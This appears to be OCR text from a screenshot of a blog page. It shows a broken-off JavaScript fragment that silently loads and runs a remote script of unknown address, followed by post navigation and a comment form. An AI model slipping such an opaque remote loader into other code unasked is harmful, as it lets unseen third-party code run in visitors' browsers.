
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→
Leave a Comment
Your email address will not be published.
Required fields
are marked
*
Type
here..